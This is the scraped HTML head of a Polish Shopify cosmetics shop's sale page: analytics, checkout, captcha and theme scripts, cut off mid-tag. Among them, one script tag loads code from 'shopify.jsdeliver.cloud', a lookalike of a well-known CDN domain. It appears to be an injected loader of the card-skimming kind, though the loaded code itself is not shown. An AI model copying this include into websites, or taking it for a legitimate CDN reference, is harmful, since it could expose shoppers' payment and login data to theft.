

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eliksirmaroka.pl/pages/kobieta
body_size: 82750
content:
<!doctype html>
<html class="no-js" lang="pl">
  <head>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KX55P6LJ');</script>
<!-- End Google Tag Manager -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://eliksirmaroka.pl/pages/kobieta">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="ExYksHzH+5A8/2WrSJXScvpOMevAU0WzSirN841qswpqbQkA0vXO7bqWSrAqMYTTZbwIQMqMT0D36ZasSTNkKzJ5sGa1UxjWHiz8iHuuaMAd8LrVoAtq/tli2P3jj/dy1gHZzUFzK9zCG0e/9vhdxR2kL2m2/hYuli1DWSvdOVRldFS0Mm6nPggLrxanD4ty8xw/[base64]/iURGkMc4rqgTQ/lGbBZNutCg="></script>
    <script src="//eliksirmaroka.pl/cdn/shop/t/29/assets/secondary.js?v=176066990885051318471755302191" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//eliksirmaroka.pl/cdn/shop/files/EM_LOGO-01.png?crop=center&height=32&v=1667345878&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      2025 Women&#39;s Day Sale
 &ndash; Eliksir Maroka</title>

    
      <meta name="description" content="no_description">
    

    

<meta property="og:site_name" content="Eliksir Maroka">
<meta property="og:url" content="https://eliksirmaroka.pl/pages/kobieta">
<meta property="og:title" content="2025 Women&#39;s Day Sale">
<meta property="og:type" content="website">
<meta property="og:description" content="no_description"><meta property="og:image" content="http://eliksirmaroka.pl/cdn/shop/files/1b5123ae-7c9a-4ac1-86e3-4f1715292194.png?v=1733796638">
  <meta property="og:image:secure_url" content="https://eliksirmaroka.pl/cdn/shop/files/1b5123ae-7c9a-4ac1-86e3-4f1715292194.png?v=1733796638">
  <meta property="og:image:width" content="1457">
  <meta property="og:image:height" content="1412"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="2025 Women&#39;s Day Sale">
<meta name="twitter:description" content="no_description">

<script>!function(){window.ZipifyPages=window.ZipifyPages||{},window.ZipifyPages.analytics={},window.ZipifyPages.currency="PLN",window.ZipifyPages.shopDomain="eliksir-maroka.myshopify.com",window.ZipifyPages.moneyFormat="{{amount_with_comma_separator}} zł",window.ZipifyPages.shopifyOptionsSelector=false,window.ZipifyPages.unitPriceEnabled=false,window.ZipifyPages.alternativeAnalyticsLoading=true,window.ZipifyPages.integrations="oneclickupsellnative".split(","),window.ZipifyPages.crmUrl="https://crms.zipify.com",window.ZipifyPages.isPagesEntity=true,window.ZipifyPages.translations={soldOut:"Wyprzedane",unavailable:"Niedostępny"},window.ZipifyPages.routes={root:"\/",cart:{index:"\/cart",add:"\/cart\/add",change:"\/cart\/change",clear:"\/cart\/clear",update:"\/cart\/update"}};window.ZipifyPages.eventsSubscriptions=[],window.ZipifyPages.on=function(i,a){window.ZipifyPages.eventsSubscriptions.push([i,a])}}();</script><script>(() => {
(()=>{class g{constructor(t={}){this.defaultConfig={sectionIds:[],rootMargin:"0px",onSectionViewed:()=>{},onSectionInteracted:()=>{},minViewTime:500,minVisiblePercentage:30,interactiveSelector:'a, button, input, select, textarea, [role="button"], [tabindex]:not([tabindex="-1"])'},this.config={...this.defaultConfig,...t},this.viewedSections=new Set,this.observer=null,this.viewTimers=new Map,this.init()}init(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",this.setup.bind(this)):this.setup()}setup(){this.setupObserver(),this.setupGlobalClickTracking()}setupObserver(){const t={root:null,rootMargin:this.config.rootMargin,threshold:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]};this.observer=new IntersectionObserver(e=>{e.forEach(i=>{this.calculateVisibility(i)?this.handleSectionVisible(i.target):this.handleSectionHidden(i.target)})},t),this.config.sectionIds.forEach(e=>{const i=document.getElementById(e);i&&this.observer.observe(i)})}calculateVisibility(t){const e=window.innerHeight,i=window.innerWidth,n=e*i,o=t.boundingClientRect,s=Math.max(0,o.top),c=Math.min(e,o.bottom),d=Math.max(0,o.left),a=Math.min(i,o.right),r=Math.max(0,c-s),l=Math.max(0,a-d)*r,m=n>0?l/n*100:0,h=o.width*o.height,p=h>0?l/h*100:0,S=m>=this.config.minVisiblePercentage,b=p>=80;return S||b}isSectionViewed(t){return this.viewedSections.has(Number(t))}setupGlobalClickTracking(){document.addEventListener("click",t=>{const e=this.findParentTrackedSection(t.target);if(e){const i=this.findInteractiveElement(t.target,e.el);i&&(this.isSectionViewed(e.id)||this.trackSectionView(e.id),this.trackSectionInteract(e.id,i,t))}})}findParentTrackedSection(t){let e=t;for(;e&&e!==document.body;){const i=e.id||e.dataset.zpSectionId,n=i?parseInt(i,10):null;if(n&&!isNaN(n)&&this.config.sectionIds.includes(n))return{el:e,id:n};e=e.parentElement}return null}findInteractiveElement(t,e){let i=t;for(;i&&i!==e;){if(i.matches(this.config.interactiveSelector))return i;i=i.parentElement}return null}trackSectionView(t){this.viewedSections.add(Number(t)),this.config.onSectionViewed(t)}trackSectionInteract(t,e,i){this.config.onSectionInteracted(t,e,i)}handleSectionVisible(t){const e=t.id,i=setTimeout(()=>{this.isSectionViewed(e)||this.trackSectionView(e)},this.config.minViewTime);this.viewTimers.set(e,i)}handleSectionHidden(t){const e=t.id;this.viewTimers.has(e)&&(clearTimeout(this.viewTimers.get(e)),this.viewTimers.delete(e))}addSection(t){if(!this.config.sectionIds.includes(t)){this.config.sectionIds.push(t);const e=document.getElementById(t);e&&this.observer&&this.observer.observe(e)}}}class f{constructor(){this.sectionTracker=new g({onSectionViewed:this.onSectionViewed.bind(this),onSectionInteracted:this.onSectionInteracted.bind(this)}),this.runningSplitTests=[]}getCookie(t){const e=document.cookie.match(new RegExp(`(?:^|; )${t}=([^;]*)`));return e?decodeURIComponent(e[1]):null}setCookie(t,e){let i=`${t}=${encodeURIComponent(e)}; path=/; SameSite=Lax`;location.protocol==="https:"&&(i+="; Secure");const n=new Date;n.setTime(n.getTime()+365*24*60*60*1e3),i+=`; expires=${n.toUTCString()}`,document.cookie=i}pickByWeight(t){const e=Object.entries(t).map(([o,s])=>[Number(o),s]),i=e.reduce((o,[,s])=>o+s,0);let n=Math.random()*i;for(const[o,s]of e){if(n<s)return o;n-=s}return e[e.length-1][0]}render(t){const e=t.blocks,i=t.test,n=i.id,o=`zpSectionSplitTest${n}`;let s=Number(this.getCookie(o));e.some(r=>r.id===s)||(s=this.pickByWeight(i.distribution),this.setCookie(o,s));const c=e.find(r=>r.id===s),d=`sectionSplitTest${c.id}`,a=document.querySelector(`template[data-id="${d}"]`);if(!a){console.error(`Template for split test ${c.id} not found`);return}document.currentScript.parentNode.insertBefore(a.content.cloneNode(!0),document.currentScript),this.runningSplitTests.push({id:n,block:c,templateId:d}),this.initTrackingForSection(c.id)}findSplitTestForSection(t){return this.runningSplitTests.find(e=>e.block.id===Number(t))}initTrackingForSection(t){this.sectionTracker.addSection(t)}onSectionViewed(t){this.trackEvent({sectionId:t,event:"zp_section_viewed"})}onSectionInteracted(t){this.trackEvent({sectionId:t,event:"zp_section_clicked"})}trackEvent({event:t,sectionId:e,payload:i={}}){const n=this.findSplitTestForSection(e);n&&window.Shopify.analytics.publish(t,{...i,sectionId:e,splitTestHash:n.id})}}window.ZipifyPages??={};window.ZipifyPages.SectionSplitTest=new f;})();

})()</script><link rel="preload" href="https://cdn03.zipify.com/css/zipifypages.css" as="style"><link rel="dns-prefetch" href="https://eliksirmaroka.pl/"><link rel="dns-prefetch" href="https://cdn01.zipify.com/"><link rel="dns-prefetch" href="https://cdn02.zipify.com/"><link rel="dns-prefetch" href="https://cdn03.zipify.com/"><link rel="preconnect" href="https://eliksirmaroka.pl/"><link rel="preconnect" href="https://cdn01.zipify.com/"><link rel="preconnect" href="https://cdn02.zipify.com/"><link rel="preconnect" href="https://cdn03.zipify.com/"><link rel="stylesheet" type="text/css" href="https://cdn03.zipify.com/css/zipifypages.css"><link rel="preconnect" href="https://cdn16.zipify.com/"><link rel="dns-prefetch" href="https://cdn16.zipify.com/"><link rel="dns-prefetch" href="https://cdn17.zipify.com/"><link rel="preconnect" href="https://cdn17.zipify.com/"><link rel="stylesheet" type="text/css" href="https://cdn16.zipify.com/d13ebf89a68cc3b1f15195694489488eba0b0bc2/gs/7e802c15bdbfa7785bb2c9c9dec4ae9d.css"><link rel="stylesheet" type="text/css" href="https://cdn03.zipify.com/d13ebf89a68cc3b1f15195694489488eba0b0bc2/stylesheet/pages/79699e51f42011ba69081ae41f0ec97b.css"><style>body{font-synthesis:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}</style><script>(() => {(()=>{document.addEventListener("DOMContentLoaded",()=>{function a(e,t){e.dataset[t]&&(e.setAttribute(t,e.dataset[t]),e.removeAttribute(`data-${t}`))}const d=new IntersectionObserver((e,t)=>{for(const{target:n,isIntersecting:o}of e)o&&(a(n,"src"),a(n,"srcset"),a(n,"sizes"),t.unobserve(n))}),u=document.querySelectorAll('.zpa-lazyload, .zpa-published-page-holder [loading="lazy"]');for(const e of u)e.classList.remove("zpa-lazyload"),(!("loading"in e)||!e.src)&&d.observe(e);function g(e){if(!e)return null;try{return JSON.parse(e.textContent)}catch{return null}}function c(e,t){const n=Object.entries(e.__zpBgImageSrcset__??{});if(!n.length)return;const o=window.devicePixelRatio*t.width,[,s]=n.find(([r])=>r>=o)||n.at(-1);e.style.setProperty("--zp-background-image",`url("${s}")`),delete e.__zpBgImageSrcset__}const f=new URLSearchParams(location.search).get("lazy")==="0",i=new IntersectionObserver(e=>{for(const{boundingClientRect:t,isIntersecting:n,target:o}of e)n&&t.width&&(c(o,t),i.unobserve(o))},{rootMargin:"500px"});function z(){return[document.querySelector("#zp-blocks-json-data"),...document.querySelectorAll("[data-zp-block-configs]")].reduce((t,n)=>t.concat(g(n)||[]),[])}function l(e,t){const n=e.flatMap(o=>[o.bg,...o.children?.map(s=>s.bg)||[]]).filter(Boolean);for(const{selector:o,srcset:s}of n)for(const r of document.querySelectorAll(`.zp.${o}`))r.dataset.zpBackgroundImageInit||(r.__zpBgImageSrcset__=s,r.dataset.zpBackgroundImageInit=!0,t(r))}l(z(),e=>{f?c(e,e.getBoundingClientRect()):i.observe(e)}),window.ZipifyPages.on("initBackgroundImages",e=>{l(e,t=>c(t,t.getBoundingClientRect()))})});})();})()</script><script>!function(){var e=!1,t=[],n=!1,i=!1;function r(){}function a(e){this.integrations=e||[]}function o(){window.trekkie.url=function(){var e=l();if(e)return e;var t=this.canonical();if(t)return t.indexOf("?")>0?t:t+s(window.location.search);var n=window.location.href,i=n.indexOf("#");return-1===i?n:n.slice(0,i)}}function c(){window.trekkie.pageDefaults=function(){var e=window.location.href,t=e.indexOf("?");return t=(e=-1===t?"":e.slice(t)).indexOf("#"),e="?"===(e=-1===t?e:e.slice(0,t))?"":e,{path:w(),referrer:document.referrer,search:d()||e,title:u(),url:this.url(),properties:{}}}}function f(){var e=window.trekkie.generatePageObject;window.trekkie.generatePageObject=function(){var t=e.apply(window.trekkie,arguments);t.path=w(),t.title=u(),t.search&&(t.search=s(t.search));var n=v&&"function"==typeof y.searchIdentifierParam?y.searchIdentifierParam():P&&"function"==typeof g.searchIdentifierParam?g.searchIdentifierParam():null;return n?(t.search?t.search="?"+n+"&"+(""+t.search).replace(/^\?+/,""):t.search="?"+n,t):t}}function s(e){var t=new RegExp("^zpstest=");return S.filterSearchParams(e,t)}function w(){return v&&"function"==typeof y.currentEntityPath&&y.currentEntityPath()?y.currentEntityPath():window.location.pathname}function u(){return v&&"function"==typeof y.currentEntityTitle&&y.currentEntityTitle()?y.currentEntityTitle():document.title}function d(){return v&&"function"==typeof y.currentEntitySearchParams?"?"+y.currentEntitySearchParams():P&&"function"==typeof g.currentEntitySearchParams?"?"+g.currentEntitySearchParams():s(window.location.search)}function p(){return v&&"function"==typeof y.currentEntityUrl?y.currentEntityUrl():P?function(){var e=window.location.href,t=e.indexOf("?");t>-1&&(e=e.slice(0,t));(t=e.indexOf("#"))>-1&&(e=e.slice(0,t));return e}():null}function l(){var e=p();if(e){var t=d();return t?e+t:e}return null}function h(){if(!i&&void 0!==window.ga){i=!0;var e=l(),t=function(){var e=w();if(e){var t=d();return t?e+t:e}return null}(),n=u();e&&window.ga("set","location",e),t&&window.ga("set","page",t),n&&window.ga("set","title",n)}}r.prototype.parseUrl=function(e){var t=(""+e).trim();if(!/^\//.test(t)&&!/^https?:\/\//.test(t))return{};var n=document.createElement("a");return n.href=e,{protocol:n.protocol,host:n.host,hostname:n.hostname,port:n.port,pathname:n.pathname,hash:n.hash,search:n.search,origin:n.origin}},r.prototype.searchQueryParams=function(e){var t=this.parseUrl(e);return t.search?(""+t.search).replace(/^\?+/,""):""},r.prototype.filterSearchParams=function(e,t){if(!(e&&t instanceof RegExp))return e;for(var n,i=this.splitSearchParams(e),r=[],a=0,o=i.length;a<o;a++)n=i[a],t.test(n)||r.push(n);return r.join("&")},r.prototype.splitSearchParams=function(e){return e?(""+(""+e).replace(/^\?+/,"")).split("&"):[]},a.prototype.init=function(){e||(e=!0,function(){for(var e=0,n=t.length;e<n;e++)t[e].call();t=[]}())},a.prototype.ready=function(n){"function"==typeof n&&(e?n.call():t.push(n))},a.prototype.page=function(){if(!n){n=!0;var e=arguments;m?(o(),f(),c(),v&&"function"==typeof y.onEntityStateLoaded?y.onEntityStateLoaded((function(){window.trekkie.page.call(window.trekkie,e)})):window.trekkie.page.call(window.trekkie,e)):window.trekkie.page.call(window.trekkie,e)}},window.ZipifyPages=window.ZipifyPages||{};var y=window.ZipifyPages.SplitTest,g=window.ZipifyPages.SplitTestRedirect,k=new a(window.ZipifyPages.integrations),v=void 0!==y,P=void 0!==g,m=v||P,S=new r;function E(){window.Shopify.analytics.publish("zp_page_viewed",{handle:window.location.pathname,title:document.title,shopData:{presentmentCurrency:{code:Shopify.currency.active,rate:Shopify.currency.rate},shopCurrencyCode:ZipifyPages.currency},splitTestData:{handle:window.ZipifyPages.SplitTest?.currentEntityUrl(),title:u(),test_token:window.ZipifyPages.SplitTestRedirect?.searchIdentifierParam()??window.ZipifyPages.SplitTest?.searchIdentifierParam()}})}window.ZipifyPages.ShopifyAnalytics=k,m&&(window.GoogleAnalyticsObject="ga",window.ga=window.ga||function(){window.ga.q.push(arguments),"create"===arguments[0]&&void 0!==window._gaUTrackerOptions&&h()},window.ga.q=window.ga.q||[],window.ga.l=1*new Date),window.ZipifyPages.alternativeAnalyticsLoading?(window.trekkie=window.trekkie||[],window.trekkie.push(["ready",function(){try{m&&h();var e=window.ZipifyPages&&window.ZipifyPages.ShopifyAnalytics;void 0!==e&&"function"==typeof e.init?(e.init(),function(){if(m&&"function"==typeof(window.trekkie&&window.trekkie.page)&&(o(),f(),c(),v)){var e=window.trekkie.page;window.trekkie.page=function(){var t=arguments;y.onEntityStateLoaded((function(){e.call(window.trekkie,t)}))}}}()):console.error("window.ZipifyPages.ShopifyAnalytics.init is not defined")}catch(e){console.error(e)}}])):m&&k.ready(h);const Z=()=>document.cookie.match(/_shopify_y=([^;]*)/);window.addEventListener("DOMContentLoaded",(()=>{!function(e){if(Z())return e();document.addEventListener("trackingConsentAccepted",(()=>{const t=setInterval((()=>{Z()&&(e(),clearInterval(t))}),25)}),{once:!0})}(E)}))}();</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/49433378965/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a236f9840397c158db75e5b509ba3511">
<meta id="in-context-paypal-metadata" data-shop-id="49433378965" data-venmo-supported="false" data-environment="production" data-locale="pl_PL" data-paypal-v4="true" data-currency="PLN">
<script async="async" src="/checkouts/internal/preloads.js?locale=pl-PL"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=pl-PL&shop_id=49433378965" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":49433378965,"countryCode":"PL","currencyCode":"PLN","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/49433378965","merchantName":"Eliksir Maroka","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Eliksir Maroka","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a236f9840397c158db75e5b509ba3511","betas":["rich-media-storefront-analytics"],"domain":"eliksirmaroka.pl","predictiveSearch":true,"shopId":49433378965,"locale":"pl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "eliksir-maroka.myshopify.com";
Shopify.locale = "pl";
Shopify.currency = {"active":"PLN","rate":"1.0"};
Shopify.country = "PL";
Shopify.theme = {"name":"16.08 EM-1.4.2 pro 2025V4","id":177570546000,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "eliksirmaroka.pl/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//eliksirmaroka.pl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DT_kDNqE.pl.esm.js"></script>
<script defer="defer" async type="module" src="//eliksirmaroka.pl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B-_zhGeS.esm.js"></script>
<script type="module">
  await import("//eliksirmaroka.pl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DT_kDNqE.pl.esm.js");
await import("//eliksirmaroka.pl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B-_zhGeS.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DMSVa0nh.pl.esm.js","modules/v2/chunk.common_B-_zhGeS.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_y48mDnvM.pl.esm.js","modules/v2/chunk.common_B-_zhGeS.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CcDHcSa1.pl.esm.js","modules/v2/chunk.common_B-_zhGeS.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_ErTRlPgg.pl.esm.js","modules/v2/chunk.common_B-_zhGeS.esm.js","modules/v2/chunk.modal_BOhAcFG8.esm.js"],"shop-button":["modules/v2/client.shop-button_DMHNt1Gg.pl.esm.js","modules/v2/chunk.common_B-_zhGeS.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Dg4cyMJu.pl.esm.js","modules/v2/chunk.common_B-_zhGeS.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_AWqO9ifV.pl.esm.js","modules/v2/chunk.common_B-_zhGeS.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BXikGpcM.pl.esm.js","modules/v2/chunk.common_B-_zhGeS.esm.js","modules/v2/chunk.modal_BOhAcFG8.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.pl.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DT_kDNqE.pl.esm.js","modules/v2/chunk.common_B-_zhGeS.esm.js"],"pay-button":["modules/v2/client.pay-button_B0tFqrVH.pl.esm.js","modules/v2/chunk.common_B-_zhGeS.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CpPlNu9a.pl.esm.js","modules/v2/client.shop-login-button_BXikGpcM.pl.esm.js","modules/v2/chunk.common_B-_zhGeS.esm.js","modules/v2/chunk.modal_BOhAcFG8.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_m8rztDHB.pl.esm.js","modules/v2/client.shop-login-button_BXikGpcM.pl.esm.js","modules/v2/chunk.common_B-_zhGeS.esm.js","modules/v2/chunk.modal_BOhAcFG8.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CQzjDqEN.pl.esm.js","modules/v2/chunk.common_B-_zhGeS.esm.js","modules/v2/chunk.modal_BOhAcFG8.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CUthRLbm.pl.esm.js","modules/v2/chunk.common_B-_zhGeS.esm.js","modules/v2/chunk.modal_BOhAcFG8.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_J-1vuetF.pl.esm.js","modules/v2/client.shop-login-button_BXikGpcM.pl.esm.js","modules/v2/chunk.common_B-_zhGeS.esm.js","modules/v2/chunk.modal_BOhAcFG8.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BE6KpLA7.pl.esm.js","modules/v2/chunk.common_B-_zhGeS.esm.js","modules/v2/chunk.modal_BOhAcFG8.esm.js"],"shop-login":["modules/v2/client.shop-login_hNPKf19L.pl.esm.js","modules/v2/chunk.common_B-_zhGeS.esm.js","modules/v2/chunk.modal_BOhAcFG8.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CIawVVr2.pl.esm.js","modules/v2/chunk.common_B-_zhGeS.esm.js","modules/v2/chunk.modal_BOhAcFG8.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=eliksir-maroka.myshopify.com","https:\/\/salespop.conversionbear.com\/script?app=salespop\u0026shop=eliksir-maroka.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=eliksir-maroka.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":49433378965,"offset":3600,"reqid":"1fdb174b-f78e-4009-a31f-9fb55341767d-1768872980","pageurl":"eliksirmaroka.pl\/pages\/kobieta","s":"pages-147606929744","u":"b09dbad62b69","p":"page","rtyp":"page","rid":147606929744};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Chronione przez hCaptcha',privacyText:'Prywatność',termsText:'Warunki'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//eliksirmaroka.pl/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//eliksirmaroka.pl/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://eliksirmaroka.pl/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
